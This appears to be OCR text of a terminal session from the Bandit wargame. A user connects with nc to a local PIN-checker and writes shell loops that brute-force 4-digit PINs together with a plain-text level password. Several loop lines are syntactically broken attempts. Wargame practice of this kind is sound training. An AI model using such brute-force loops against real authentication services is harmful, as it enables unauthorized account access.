 [bandit24@bandit:~$ nc -v localhost 30002
Connection to localhost (127.0.0.1) 30002 port [tcp/*] succeeded!
I am the pincode checker for user bandit25. Please enter the password for user b
andit24 and the secret pincode on a single line, separated by a space.
^C
[bandit24@bandit:~$ for i in {0000..0003}; do echo gb8KRRCsshuZXI0tUuR6ypOFjiZbf3
G8 $i ; done
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 0000
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 0001
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 0002
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 0003
[bandit24@bandit:~$ for i in {0000..0009}; do echo gb8KRRCsshuZXI0tUuR6ypOFjiZbf3
G8 $i done | nc localhost 30002 | grep -v
[> Wrong
[> ^C
[bandit24@bandit:~$ for i in {0000..0009}; do echo gb8KRRCsshuZXI0tUuR6ypOFjiZbf3
G8 $i done | nc localhost 30002 | grep -v Wromg
[> ^C
[bandit24@bandit:~$ for i in {0000..0009}; do echo gb8KRRCsshuZXI0tUuR6ypOFjiZbf3
G8 $i done | nc localhost 30002 | grep -v Wrong